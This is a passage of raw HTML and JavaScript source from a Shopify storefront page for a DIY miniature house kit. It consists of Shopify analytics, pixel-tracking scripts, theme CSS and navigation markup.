Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62785159338,storefrontBaseUrl: "https://diyative.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1082228906","configuration":"{\"accountID\":\"Y67m4i\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"767819946","configuration":"{\"shopId\":\"62785159338\",\"pixelEndpoint\":\"https:\/\/wpx.svc.trueprofit.io\/api\/evt\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2f7a5ecd155c6e61d8f2070584ad3a1","type":"APP","apiClientId":2553263,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"373751978","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZ8MT6JBWY\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZ8MT6JBWY\\\",\\\"MC-8RXL9F3E78\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZ8MT6JBWY\\\",\\\"MC-8RXL9F3E78\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZ8MT6JBWY\\\",\\\"MC-8RXL9F3E78\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-EZ8MT6JBWY\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312279210","configuration":"{\"pixelCode\":\"CH9TAVJC77UE3SJURHGG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"93618346","configuration":"{\"pixel_id\":\"678272780993229\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DIYative™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"diyative.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/diyative.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":74.99,"currencyCode":"USD"},"product":{"title":"Becka's Baking House DIY Miniature House Kit","vendor":"DIYative™","id":"7950958035114","untranslatedTitle":"Becka's Baking House DIY Miniature House Kit","url":"\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit","type":""},"id":"45718509584554","image":{"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695"},"sku":null,"title":"Becka's Baking House DIY Miniature House","untranslatedTitle":"Becka's Baking House DIY Miniature House"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Becka's Baking House DIY Miniature House Kit","vendor":"DIYative™","id":"7950958035114","untranslatedTitle":"Becka's Baking House DIY Miniature House Kit","url":"\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit","type":""},"id":"45718509617322","image":{"src":"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-756710.jpg?v=1762271695"},"sku":null,"title":"Add Display Box","untranslatedTitle":"Add Display Box"}],"purchasingCompany":null},},"https://diyative.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62785159338","storefrontBaseUrl":"https:\/\/diyative.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":74.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Becka's Baking House DIY Miniature House Kit\",\"vendor\":\"DIYative™\",\"id\":\"7950958035114\",\"untranslatedTitle\":\"Becka's Baking House DIY Miniature House Kit\",\"url\":\"\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit\",\"type\":\"\"},\"id\":\"45718509584554\",\"image\":{\"src\":\"\/\/diyative.com\/cdn\/shop\/files\/beckas-baking-house-diy-miniature-house-kit-828593.jpg?v=1762271695\"},\"sku\":null,\"title\":\"Becka's Baking House DIY Miniature House\",\"untranslatedTitle\":\"Becka's Baking House DIY Miniature House\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7950958035114,"gid":"gid:\/\/shopify\/Product\/7950958035114","vendor":"DIYative™","type":"","handle":"beckas-baking-house-diy-miniature-house-kit","variants":[{"id":45718509584554,"price":7499,"name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","public_title":"Becka's Baking House DIY Miniature House","sku":null},{"id":45718509617322,"price":9499,"name":"Becka's Baking House DIY Miniature House Kit - Add Display Box","public_title":"Add Display Box","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7950958035114,"requestId":"1fb7cc50-3bbf-4d36-b170-d3ec2427ad34-1769277817"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62785159338,
      theme_id: 140371067050,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//diyative.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//diyative.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//diyative.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62785159338,"isMerchantRequest":null,"themeId":140371067050,"themeCityHash":"9530071827992066995","contentLanguage":"en","currency":"USD","eventMetadataId":"7e102780-86ea-4834-a2e3-4250786b59b2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7950958035114,"requestId":"1fb7cc50-3bbf-4d36-b170-d3ec2427ad34-1769277817","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45718509584554,"productId":7950958035114,"productGid":"gid:\/\/shopify\/Product\/7950958035114","name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","price":"74.99","sku":null,"brand":"DIYative™","variant":"Becka's Baking House DIY Miniature House","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45718509584554,"productId":7950958035114,"productGid":"gid:\/\/shopify\/Product\/7950958035114","name":"Becka's Baking House DIY Miniature House Kit - Becka's Baking House DIY Miniature House","price":"74.99","sku":null,"brand":"DIYative™","variant":"Becka's Baking House DIY Miniature House","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/diyative.com\/en-ca\/products\/beckas-baking-house-diy-miniature-house-kit"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//diyative.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://diyative.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62785159338"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="140371067050"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://diyative.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17677492813994__announcement_bar_ebygHw" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17677492813994__announcement_bar_ebygHw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17677492813994__announcement_bar_ebygHw-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17677492813994__announcement_bar_ebygHw.color-custom {
    --color-background: 152, 100, 30;
    --gradient-background: #98641e;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17677492813994__announcement_bar_ebygHw section-sections--17677492813994__announcement_bar_ebygHw-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Free Worldwide Shipping for a Limited Time</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17677492813994__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop All
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-all" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop All
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ca/collections/3d-book-nooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    3D Book Nooks
                                  </a></li><li><a href="/en-ca/collections/diy-keycaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Keycaps
                                  </a></li><li><a href="/en-ca/collections/diy-miniature-house" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Miniature House
                                  </a></li><li><a href="/en-ca/collections/music-box-3d-wood-puzzle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DIY Music Box
                                  </a></li><li><a href="/en-ca/collections/keyboard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keyboard
                                  </a></li><li><a href="/en-ca/collections/marble-run" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Marble Run
                                  </a></li><li><a href="/en-ca/collections/all-3d-wooden-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All 3D Wooden Puzzles
                                  </a></li><li><a href="/en-ca/collections/mechanical-species" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mechanical Species
                                  </a></li><li><a href="/en-ca/collections/proud-book-nook-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Proud Book Nook Collection
                                  </a></li><li><a href="/en-ca/collections/vehicle-scale-model" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vehicle Scale Model
                                  </a></li><li><a href="/en-ca/collections/christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Collection
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en-ca/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li><li><a href="/en-ca/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li><li><a href="/en-ca/pages/track-your-order" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Your Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://diyative.com/customer_authentication/redirect?locale=en&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=61584722391228" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
